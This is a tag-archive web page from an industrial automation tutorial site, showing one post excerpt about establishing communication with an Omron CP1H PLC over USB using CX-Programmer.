	<a class="screen-reader-text skip-link" href="#content" title="Skip to content">Skip to content</a>		<header class="site-header" id="masthead" aria-label="Site"  itemtype="https://schema.org/WPHeader" itemscope>
			<div class="inside-header grid-container grid-parent">
				<div class="site-branding-container"><div class="site-logo">
					<a href="https://accautomation.ca/" rel="home">
						<img  class="header-image is-logo-image lazyload" alt="ACC Automation: PLC &amp; Industrial Control Learning" data-src="https://accautomation.ca/wp-content/uploads/2022/08/ACC-Do_Logo.jpg" src="[data-uri]" style="--smush-placeholder-width: 120px; --smush-placeholder-aspect-ratio: 120/90;" />
					</a>
				</div><div class="site-branding">
						<p class="main-title" itemprop="headline">
					<a href="https://accautomation.ca/" rel="home">ACC Automation: PLC &amp; Industrial Control Learning</a>
				</p>
						<p class="site-description" itemprop="description">Practical Tips and Techniques</p>
					</div></div>			</div>
		</header>
				<nav class="main-navigation sub-menu-right" id="site-navigation" aria-label="Primary"  itemtype="https://schema.org/SiteNavigationElement" itemscope>
			<div class="inside-navigation grid-container grid-parent">
				<form method="get" class="search-form navigation-search" action="https://accautomation.ca/">
					<input type="search" class="search-field" value="" name="s" title="Search" />
				</form>		<div class="mobile-bar-items">
						<span class="search-item">
				<a aria-label="Open Search Bar" href="#">
					<span class="gp-icon icon-search"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path fill-rule="evenodd" clip-rule="evenodd" d="M208 48c-88.366 0-160 71.634-160 160s71.634 160 160 160 160-71.634 160-160S296.366 48 208 48zM0 208C0 93.125 93.125 0 208 0s208 93.125 208 208c0 48.741-16.765 93.566-44.843 129.024l133.826 134.018c9.366 9.379 9.355 24.575-.025 33.941-9.379 9.366-24.575 9.355-33.941-.025L337.238 370.987C301.747 399.167 256.839 416 208 416 93.125 416 0 322.875 0 208z" /></svg><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M71.029 71.029c9.373-9.372 24.569-9.372 33.942 0L256 222.059l151.029-151.03c9.373-9.372 24.569-9.372 33.942 0 9.372 9.373 9.372 24.569 0 33.942L289.941 256l151.03 151.029c9.372 9.373 9.372 24.569 0 33.942-9.373 9.372-24.569 9.372-33.942 0L256 289.941l-151.029 151.03c-9.373 9.372-24.569 9.372-33.942 0-9.372-9.373-9.372-24.569 0-33.942L222.059 256 71.029 104.971c-9.372-9.373-9.372-24.569 0-33.942z" /></svg></span>				</a>
			</span>
		</div>
						<button class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">
					<span class="gp-icon icon-menu-bars"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M0 96c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24z" /></svg><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M71.029 71.029c9.373-9.372 24.569-9.372 33.942 0L256 222.059l151.029-151.03c9.373-9.372 24.569-9.372 33.942 0 9.372 9.373 9.372 24.569 0 33.942L289.941 256l151.03 151.029c9.372 9.373 9.372 24.569 0 33.942-9.373 9.372-24.569 9.372-33.942 0L256 289.941l-151.029 151.03c-9.373 9.372-24.569 9.372-33.942 0-9.372-9.373-9.372-24.569 0-33.942L222.059 256 71.029 104.971c-9.372-9.373-9.372-24.569 0-33.942z" /></svg></span><span class="mobile-menu">Menu</span>				</button>
				<div id="primary-menu" class="main-nav"><ul id="menu-main_menu" class=" menu sf-menu"><li id="menu-item-647090" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-647090"><a href="https://accautomation.ca/programming/">Programming<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow"><svg viewBox="0 0 330 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M305.913 197.085c0 2.266-1.133 4.815-2.833 6.514L171.087 335.593c-1.7 1.7-4.249 2.832-6.515 2.832s-4.815-1.133-6.515-2.832L26.064 203.599c-1.7-1.7-2.832-4.248-2.832-6.514s1.132-4.816 2.832-6.515l14.162-14.163c1.7-1.699 3.966-2.832 6.515-2.832 2.266 0 4.815 1.133 6.515 2.832l111.316 111.317 111.316-111.317c1.7-1.699 4.249-2.832 6.515-2.832s4.815 1.133 6.515 2.832l14.162 14.163c1.7 1.7 2.833 4.249 2.833 6.515z" /></svg></span></span></a>
<ul class="sub-menu">
	<li id="menu-item-647745" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-647745"><a href="https://accautomation.ca/programming/plc-beginners-guide/">PLC Beginner’s Guide to PLC Programming</a></li>
	<li id="menu-item-647097" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-647097"><a href="https://accautomation.ca/programming/plc-basics/">PLC Basics – Programmable Logic Controller</a></li>
	<li id="menu-item-647098" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-647098"><a href="https://accautomation.ca/programming/plc-programming/">PLC Programming +</a></li>
	<li id="menu-item-647099" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-647099"><a href="https://accautomation.ca/programming/hmi-human-machine-interface/">HMI (Human Machine Interface)</a></li>
	<li id="menu-item-647100" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-647100"><a href="https://accautomation.ca/programming/misc-tips/">Misc Tips</a></li>
</ul>
</li>
<li id="menu-item-647091" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-647091"><a href="https://accautomation.ca/series/">Series<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow"><svg viewBox="0 0 330 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M305.913 197.085c0 2.266-1.133 4.815-2.833 6.514L171.087 335.593c-1.7 1.7-4.249 2.832-6.515 2.832s-4.815-1.133-6.515-2.832L26.064 203.599c-1.7-1.7-2.832-4.248-2.832-6.514s1.132-4.816 2.832-6.515l14.162-14.163c1.7-1.699 3.966-2.832 6.515-2.832 2.266 0 4.815 1.133 6.515 2.832l111.316 111.317 111.316-111.317c1.7-1.699 4.249-2.832 6.515-2.832s4.815 1.133 6.515 2.832l14.162 14.163c1.7 1.7 2.833 4.249 2.833 6.515z" /></svg></span></span></a>
<ul class="sub-menu">
	<li id="menu-item-647102" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-647102"><a href="https://accautomation.ca/series/easyplc-software-suite/">Machine Simulator (EasyPLC) Software Suite</a></li>
	<li id="menu-item-647101" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-647101"><a href="https://accautomation.ca/series/node-red-iot-enabling-software/">Node-RED IoT Enabling Software</a></li>
	<li id="menu-item-653043" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-653043"><a href="https://accautomation.ca/series/c-more-cm5-hmi-series/">C-More CM5 HMI Series<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow-right"><svg viewBox="0 0 192 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" fill-rule="evenodd" clip-rule="evenodd" stroke-linejoin="round" stroke-miterlimit="1.414"><path d="M178.425 256.001c0 2.266-1.133 4.815-2.832 6.515L43.599 394.509c-1.7 1.7-4.248 2.833-6.514 2.833s-4.816-1.133-6.515-2.833l-14.163-14.162c-1.699-1.7-2.832-3.966-2.832-6.515 0-2.266 1.133-4.815 2.832-6.515l111.317-111.316L16.407 144.685c-1.699-1.7-2.832-4.249-2.832-6.515s1.133-4.815 2.832-6.515l14.163-14.162c1.7-1.7 4.249-2.833 6.515-2.833s4.815 1.133 6.514 2.833l131.994 131.993c1.7 1.7 2.832 4.249 2.832 6.515z" fill-rule="nonzero" /></svg></span></span></a>
	<ul class="sub-menu">
		<li id="menu-item-653042" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-653042"><a href="https://accautomation.ca/series/c-more-cm5-hmi-series/c-more-cm5-faq/">C-More CM5 FAQ</a></li>
	</ul>
</li>
	<li id="menu-item-653209" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-653209"><a href="https://accautomation.ca/series/ls-electric-xgb-plc-series/">LS Electric XGB PLC Series<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow-right"><svg viewBox="0 0 192 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" fill-rule="evenodd" clip-rule="evenodd" stroke-linejoin="round" stroke-miterlimit="1.414"><path d="M178.425 256.001c0 2.266-1.133 4.815-2.832 6.515L43.599 394.509c-1.7 1.7-4.248 2.833-6.514 2.833s-4.816-1.133-6.515-2.833l-14.163-14.162c-1.699-1.7-2.832-3.966-2.832-6.515 0-2.266 1.133-4.815 2.832-6.515l111.317-111.316L16.407 144.685c-1.699-1.7-2.832-4.249-2.832-6.515s1.133-4.815 2.832-6.515l14.163-14.162c1.7-1.7 4.249-2.833 6.515-2.833s4.815 1.133 6.514 2.833l131.994 131.993c1.7 1.7 2.832 4.249 2.832 6.515z" fill-rule="nonzero" /></svg></span></span></a>
	<ul class="sub-menu">
		<li id="menu-item-653208" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-653208"><a href="https://accautomation.ca/series/ls-electric-xgb-plc-series/ls-xgb-series-xem-plc-faq/">LS XGB Series XEM PLC FAQ</a></li>
	</ul>
</li>
	<li id="menu-item-647103" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-647103"><a href="https://accautomation.ca/series/click-plc/">Click PLC Series Industrial Automation<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow-right"><svg viewBox="0 0 192 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" fill-rule="evenodd" clip-rule="evenodd" stroke-linejoin="round" stroke-miterlimit="1.414"><path d="M178.425 256.001c0 2.266-1.133 4.815-2.832 6.515L43.599 394.509c-1.7 1.7-4.248 2.833-6.514 2.833s-4.816-1.133-6.515-2.833l-14.163-14.162c-1.699-1.7-2.832-3.966-2.832-6.515 0-2.266 1.133-4.815 2.832-6.515l111.317-111.316L16.407 144.685c-1.699-1.7-2.832-4.249-2.832-6.515s1.133-4.815 2.832-6.515l14.163-14.162c1.7-1.7 4.249-2.833 6.515-2.833s4.815 1.133 6.514 2.833l131.994 131.993c1.7 1.7 2.832 4.249 2.832 6.515z" fill-rule="nonzero" /></svg></span></span></a>
	<ul class="sub-menu">
		<li id="menu-item-648438" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-648438"><a href="https://accautomation.ca/series/click-plc/click-plc-faq/">Click PLC – FAQ</a></li>
	</ul>
</li>
	<li id="menu-item-647104" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-647104"><a href="https://accautomation.ca/series/brx-do-more-plc/">BRX (Do-More) PLC<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow-right"><svg viewBox="0 0 192 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" fill-rule="evenodd" clip-rule="evenodd" stroke-linejoin="round" stroke-miterlimit="1.414"><path d="M178.425 256.001c0 2.266-1.133 4.815-2.832 6.515L43.599 394.509c-1.7 1.7-4.248 2.833-6.514 2.833s-4.816-1.133-6.515-2.833l-14.163-14.162c-1.699-1.7-2.832-3.966-2.832-6.515 0-2.266 1.133-4.815 2.832-6.515l111.317-111.316L16.407 144.685c-1.699-1.7-2.832-4.249-2.832-6.515s1.133-4.815 2.832-6.515l14.163-14.162c1.7-1.7 4.249-2.833 6.515-2.833s4.815 1.133 6.514 2.833l131.994 131.993c1.7 1.7 2.832 4.249 2.832 6.515z" fill-rule="nonzero" /></svg></span></span></a>
	<ul class="sub-menu">
		<li id="menu-item-648444" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-648444"><a href="https://accautomation.ca/series/brx-do-more-plc/do-more-plc-faq/">Do-More PLC – FAQ</a></li>
	</ul>
</li>
	<li id="menu-item-647105" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-647105"><a href="https://accautomation.ca/series/productivity-1000-plc/">Productivity 1000 Series PLC – P1000<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow-right"><svg viewBox="0 0 192 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" fill-rule="evenodd" clip-rule="evenodd" stroke-linejoin="round" stroke-miterlimit="1.414"><path d="M178.425 256.001c0 2.266-1.133 4.815-2.832 6.515L43.599 394.509c-1.7 1.7-4.248 2.833-6.514 2.833s-4.816-1.133-6.515-2.833l-14.163-14.162c-1.699-1.7-2.832-3.966-2.832-6.515 0-2.266 1.133-4.815 2.832-6.515l111.317-111.316L16.407 144.685c-1.699-1.7-2.832-4.249-2.832-6.515s1.133-4.815 2.832-6.515l14.163-14.162c1.7-1.7 4.249-2.833 6.515-2.833s4.815 1.133 6.514 2.833l131.994 131.993c1.7 1.7 2.832 4.249 2.832 6.515z" fill-rule="nonzero" /></svg></span></span></a>
	<ul class="sub-menu">
		<li id="menu-item-648455" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-648455"><a href="https://accautomation.ca/series/productivity-1000-plc/productivity-plc-faq/">Productivity PLC – FAQ</a></li>
	</ul>
</li>
	<li id="menu-item-647106" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-647106"><a href="https://accautomation.ca/series/productivity-2000-series-plc-p2000/">Productivity 2000 Series PLC – P2000<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow-right"><svg viewBox="0 0 192 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" fill-rule="evenodd" clip-rule="evenodd" stroke-linejoin="round" stroke-miterlimit="1.414"><path d="M178.425 256.001c0 2.266-1.133 4.815-2.832 6.515L43.599 394.509c-1.7 1.7-4.248 2.833-6.514 2.833s-4.816-1.133-6.515-2.833l-14.163-14.162c-1.699-1.7-2.832-3.966-2.832-6.515 0-2.266 1.133-4.815 2.832-6.515l111.317-111.316L16.407 144.685c-1.699-1.7-2.832-4.249-2.832-6.515s1.133-4.815 2.832-6.515l14.163-14.162c1.7-1.7 4.249-2.833 6.515-2.833s4.815 1.133 6.514 2.833l131.994 131.993c1.7 1.7 2.832 4.249 2.832 6.515z" fill-rule="nonzero" /></svg></span></span></a>
	<ul class="sub-menu">
		<li id="menu-item-648456" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-648456"><a href="https://accautomation.ca/series/productivity-1000-plc/productivity-plc-faq/">Productivity PLC – FAQ</a></li>
	</ul>
</li>
	<li id="menu-item-648784" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-648784"><a href="https://accautomation.ca/series/arduino-opta-plc/">Arduino Opta PLC<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow-right"><svg viewBox="0 0 192 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" fill-rule="evenodd" clip-rule="evenodd" stroke-linejoin="round" stroke-miterlimit="1.414"><path d="M178.425 256.001c0 2.266-1.133 4.815-2.832 6.515L43.599 394.509c-1.7 1.7-4.248 2.833-6.514 2.833s-4.816-1.133-6.515-2.833l-14.163-14.162c-1.699-1.7-2.832-3.966-2.832-6.515 0-2.266 1.133-4.815 2.832-6.515l111.317-111.316L16.407 144.685c-1.699-1.7-2.832-4.249-2.832-6.515s1.133-4.815 2.832-6.515l14.163-14.162c1.7-1.7 4.249-2.833 6.515-2.833s4.815 1.133 6.514 2.833l131.994 131.993c1.7 1.7 2.832 4.249 2.832 6.515z" fill-rule="nonzero" /></svg></span></span></a>
	<ul class="sub-menu">
		<li id="menu-item-648791" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-648791"><a href="https://accautomation.ca/series/arduino-opta-plc/opta-plc-faq/">Opta PLC FAQ</a></li>
	</ul>
</li>
	<li id="menu-item-647107" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-647107"><a href="https://accautomation.ca/series/omron-plc-cp1h-series/">Omron PLC – CP1H Series (CP1 Omron PLC Family)</a></li>
	<li id="menu-item-647108" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-647108"><a href="https://accautomation.ca/series/horner-xl4-series/">Horner XL4 Series</a></li>
	<li id="menu-item-647110" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-647110"><a href="https://accautomation.ca/series/c-more-hmi-series-panel/">C-More HMI Series Panel<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow-right"><svg viewBox="0 0 192 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" fill-rule="evenodd" clip-rule="evenodd" stroke-linejoin="round" stroke-miterlimit="1.414"><path d="M178.425 256.001c0 2.266-1.133 4.815-2.832 6.515L43.599 394.509c-1.7 1.7-4.248 2.833-6.514 2.833s-4.816-1.133-6.515-2.833l-14.163-14.162c-1.699-1.7-2.832-3.966-2.832-6.515 0-2.266 1.133-4.815 2.832-6.515l111.317-111.316L16.407 144.685c-1.699-1.7-2.832-4.249-2.832-6.515s1.133-4.815 2.832-6.515l14.163-14.162c1.7-1.7 4.249-2.833 6.515-2.833s4.815 1.133 6.514 2.833l131.994 131.993c1.7 1.7 2.832 4.249 2.832 6.515z" fill-rule="nonzero" /></svg></span></span></a>
	<ul class="sub-menu">
		<li id="menu-item-648466" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-648466"><a href="https://accautomation.ca/series/c-more-hmi-series-panel/c-more-ea9-faq/">C-More EA9 – FAQ</a></li>
	</ul>
</li>
	<li id="menu-item-647109" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-647109"><a href="https://accautomation.ca/series/c-more-micro-hmi/">C-More Micro HMI – Human Machine Interface</a></li>
	<li id="menu-item-647111" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-647111"><a href="https://accautomation.ca/series/mosaic-modular-safety-integrated-controller/">MOSAIC – MOdular SAfety Integrated Controller</a></li>
	<li id="menu-item-647112" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-647112"><a href="https://accautomation.ca/series/ctt-multi-functional-digital-counter-timer-and-tachometer/">CTT Multi-functional Digital Counter Timer and Tachometer</a></li>
	<li id="menu-item-647113" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-647113"><a href="https://accautomation.ca/series/productivity-open-arduino-compatible-industrial-controller/">Productivity Open Arduino Compatible Industrial Controller</a></li>
	<li id="menu-item-647114" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-647114"><a href="https://accautomation.ca/series/plc-fiddle-online-plc-editor-and-simulator-in-your-browser/">PLC Fiddle – Online PLC Editor and Simulator</a></li>
	<li id="menu-item-647115" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-647115"><a href="https://accautomation.ca/series/arduino-uno-starter-kit/">Arduino Uno Starter Kit</a></li>
</ul>
</li>
<li id="menu-item-647092" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-647092"><a href="https://accautomation.ca/purchase-find-parts/">Purchase / Find Parts<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow"><svg viewBox="0 0 330 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M305.913 197.085c0 2.266-1.133 4.815-2.833 6.514L171.087 335.593c-1.7 1.7-4.249 2.832-6.515 2.832s-4.815-1.133-6.515-2.832L26.064 203.599c-1.7-1.7-2.832-4.248-2.832-6.514s1.132-4.816 2.832-6.515l14.162-14.163c1.7-1.699 3.966-2.832 6.515-2.832 2.266 0 4.815 1.133 6.515 2.832l111.316 111.317 111.316-111.317c1.7-1.699 4.249-2.832 6.515-2.832s4.815 1.133 6.515 2.832l14.162 14.163c1.7 1.7 2.833 4.249 2.833 6.515z" /></svg></span></span></a>
<ul class="sub-menu">
	<li id="menu-item-650836" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-650836"><a href="https://accautomation.ca/purchase-find-parts/xy-md02-temp-humidity-sensor-modbus-rtu/">XY-MD02 Temp Humidity Sensor – Modbus RTU</a></li>
	<li id="menu-item-647116" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-647116"><a href="https://accautomation.ca/purchase-find-parts/automation-tools-and-tips-preferred-devices/">Automation Tools and Tips (Preferred Devices)</a></li>
	<li id="menu-item-647117" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-647117"><a href="https://accautomation.ca/purchase-find-parts/communication-products/">Communication Products</a></li>
	<li id="menu-item-647118" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-647118"><a href="https://accautomation.ca/purchase-find-parts/click-plc-purchasing-components/">Click PLC – Purchasing Components</a></li>
	<li id="menu-item-647119" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-647119"><a href="https://accautomation.ca/purchase-find-parts/omron-cp1h/">Omron CP1H</a></li>
	<li id="menu-item-647120" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-647120"><a href="https://accautomation.ca/purchase-find-parts/omron-cp1e/">Omron CP1E</a></li>
	<li id="menu-item-647121" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-647121"><a href="https://accautomation.ca/purchase-find-parts/omron-c20k-c28k-c40k-c60k/">Omron C20K C28K C40K C60K</a></li>
</ul>
</li>
<li id="menu-item-647088" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-647088"><a href="https://accautomation.ca/programming/misc-tips/">Misc Tips<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow"><svg viewBox="0 0 330 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M305.913 197.085c0 2.266-1.133 4.815-2.833 6.514L171.087 335.593c-1.7 1.7-4.249 2.832-6.515 2.832s-4.815-1.133-6.515-2.832L26.064 203.599c-1.7-1.7-2.832-4.248-2.832-6.514s1.132-4.816 2.832-6.515l14.162-14.163c1.7-1.699 3.966-2.832 6.515-2.832 2.266 0 4.815 1.133 6.515 2.832l111.316 111.317 111.316-111.317c1.7-1.699 4.249-2.832 6.515-2.832s4.815 1.133 6.515 2.832l14.162 14.163c1.7 1.7 2.833 4.249 2.833 6.515z" /></svg></span></span></a>
<ul class="sub-menu">
	<li id="menu-item-647871" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-647871"><a target="_blank" href="https://open.video/@accautomation_ca">Video Library</a></li>
	<li id="menu-item-647125" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-647125"><a href="https://accautomation.ca/programming/misc-tips/">Misc Tips</a></li>
	<li id="menu-item-647095" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-647095"><a href="https://accautomation.ca/whats-new/">What’s New</a></li>
	<li id="menu-item-647122" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-647122"><a href="https://accautomation.ca/managementleadership/">Management/Leadership</a></li>
	<li id="menu-item-647089" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-647089"><a href="https://accautomation.ca/about-page/">About</a></li>
</ul>
</li>
<li id="menu-item-647093" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-647093"><a href="https://accautomation.ca/contact/">Contact<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow"><svg viewBox="0 0 330 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M305.913 197.085c0 2.266-1.133 4.815-2.833 6.514L171.087 335.593c-1.7 1.7-4.249 2.832-6.515 2.832s-4.815-1.133-6.515-2.832L26.064 203.599c-1.7-1.7-2.832-4.248-2.832-6.514s1.132-4.816 2.832-6.515l14.162-14.163c1.7-1.699 3.966-2.832 6.515-2.832 2.266 0 4.815 1.133 6.515 2.832l111.316 111.317 111.316-111.317c1.7-1.699 4.249-2.832 6.515-2.832s4.815 1.133 6.515 2.832l14.162 14.163c1.7 1.7 2.833 4.249 2.833 6.515z" /></svg></span></span></a>
<ul class="sub-menu">
	<li id="menu-item-647123" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-647123"><a href="https://accautomation.ca/contact/">Contact</a></li>
	<li id="menu-item-647124" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-647124"><a href="https://accautomation.ca/about-page/">About</a></li>
	<li id="menu-item-655366" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-655366"><a href="https://accautomation.ca/privacy-policy/">Privacy Policy</a></li>
</ul>
</li>
<li id="menu-item-647094" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-647094"><a href="https://accautomation.ca/search_gcse/">Search Threads</a></li>
<li class="search-item menu-item-align-right"><a aria-label="Open Search Bar" href="#"><span class="gp-icon icon-search"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path fill-rule="evenodd" clip-rule="evenodd" d="M208 48c-88.366 0-160 71.634-160 160s71.634 160 160 160 160-71.634 160-160S296.366 48 208 48zM0 208C0 93.125 93.125 0 208 0s208 93.125 208 208c0 48.741-16.765 93.566-44.843 129.024l133.826 134.018c9.366 9.379 9.355 24.575-.025 33.941-9.379 9.366-24.575 9.355-33.941-.025L337.238 370.987C301.747 399.167 256.839 416 208 416 93.125 416 0 322.875 0 208z" /></svg><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M71.029 71.029c9.373-9.372 24.569-9.372 33.942 0L256 222.059l151.029-151.03c9.373-9.372 24.569-9.372 33.942 0 9.372 9.373 9.372 24.569 0 33.942L289.941 256l151.03 151.029c9.372 9.373 9.372 24.569 0 33.942-9.373 9.372-24.569 9.372-33.942 0L256 289.941l-151.029 151.03c-9.373 9.372-24.569 9.372-33.942 0-9.372-9.373-9.372-24.569 0-33.942L222.059 256 71.029 104.971c-9.372-9.373-9.372-24.569 0-33.942z" /></svg></span></a></li></ul></div>			</div>
		</nav>
		
	<div class="site grid-container container hfeed grid-parent" id="page">
				<div class="site-content" id="content">
			
	<div class="content-area grid-parent mobile-grid-100 grid-75 tablet-grid-75" id="primary">
		<main class="site-main" id="main">
					<header class="page-header" aria-label="Page">
			
			<h1 class="page-title">
				omron plc rs232 communication			</h1>

					</header>
		<article id="post-2343" class="post-2343 post type-post status-publish format-standard has-post-thumbnail hentry category-communication category-hostlink-communication category-omron-cp1h category-plc category-plc-basics tag-acc-automation tag-analog-input-and-output-of-plc tag-cp1-plc tag-cp1e tag-cp1h tag-cp1h-programming-manual tag-cp1l tag-how-does-a-plc-work tag-omron tag-omron-cp1h tag-omron-cp1h-establish-communication tag-omron-cp1h-manual tag-omron-cp1h-programming-manual tag-omron-cp1h-programming-software tag-omron-cp1h-system-hardware tag-omron-modbus tag-omron-plc-communication tag-omron-plc-rs232-communication tag-omron-plc-series tag-omron-plc-training-online-free tag-omron-sysmac tag-plc-basics-training tag-plc-training-online" itemtype="https://schema.org/CreativeWork" itemscope>
	<div class="inside-article">
					<header class="entry-header">
				<h2 class="entry-title" itemprop="headline"><a href="https://accautomation.ca/omron-cp1h-establish-communication/" rel="bookmark">Unlock Omron CP1H Secrets: USB &#038; RS485 Connection Mastery</a></h2>		<div class="entry-meta">
			<span class="posted-on"><time class="updated" datetime="2025-11-30T08:03:47-05:00" itemprop="dateModified">November 30, 2025</time><time class="entry-date published" datetime="2017-02-26T05:05:59-05:00" itemprop="datePublished">February 26, 2017</time></span> <span class="byline">by <span class="author vcard" itemprop="author" itemtype="https://schema.org/Person" itemscope><a class="url fn n" href="https://accautomation.ca/author/garrys/" title="View all posts by garrys" rel="author" itemprop="url"><span class="author-name" itemprop="name">garrys</span></a></span></span> 		</div>
					</header>
			<div class="post-image">
						
						<a href="https://accautomation.ca/omron-cp1h-establish-communication/">
							<img width="735" height="300" src="https://accautomation.ca/wp-content/uploads/2017/02/Omron-CP1H-Establish-Communication-000-min.png" class="attachment-full size-full wp-post-image" alt="" itemprop="image" decoding="async" fetchpriority="high" srcset="https://accautomation.ca/wp-content/uploads/2017/02/Omron-CP1H-Establish-Communication-000-min.png 735w, https://accautomation.ca/wp-content/uploads/2017/02/Omron-CP1H-Establish-Communication-000-min-300x122.png 300w" sizes="(max-width: 735px) 100vw, 735px" />
						</a>
					</div>
			<div class="entry-summary" itemprop="text">
				<p>We will now establish Omron CP1H communication using the built-in USB connection. CX-Programmer will be used to communicate. The Omron CP1H series of programmable logic controllers are programmed from CX-Programmer. CX-Programmer is part of the Omron CX-One Factory Automation Integrated Tool Package. We will now establish communication with our CP1H PLC using CX-Programmer. We will &#8230; <a title="Unlock Omron CP1H Secrets: USB &#038; RS485 Connection Mastery" class="read-more" href="https://accautomation.ca/omron-cp1h-establish-communication/" aria-label="Read more about Unlock Omron CP1H Secrets: USB &#038; RS485 Connection Mastery">Read more</a></p>
			</div>

				<footer class="entry-meta" aria-label="Entry meta">
